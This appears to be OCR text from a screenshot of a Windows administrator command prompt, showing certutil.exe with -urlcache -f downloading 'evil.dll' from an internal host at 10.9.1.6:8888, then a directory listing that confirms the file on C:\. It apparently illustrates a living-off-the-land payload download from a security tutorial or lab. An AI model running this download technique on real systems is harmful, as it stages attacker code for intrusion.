 Administrator: C:\Windows\System32\cmd.exe
C:\>certutil.exe -urlcache -f http://10.9.1.6:8888/evil.dll evil.dll
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\>dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\
09/20/2021  01:37 PM            92,290 evil.dll
07/14/2009  09:20 AM    <DIR>          PerfLogs
09/18/2021  07:02 PM    <DIR>          Program Files
09/02/2021  09:10 AM    <DIR>          Program Files (x86)
09/02/2021  08:59 AM    <DIR>          Users
09/20/2021  01:37 PM    <DIR>          Windows
1 File(s)         92,290 bytes
5 Dir(s)   7,356,874,752 bytes free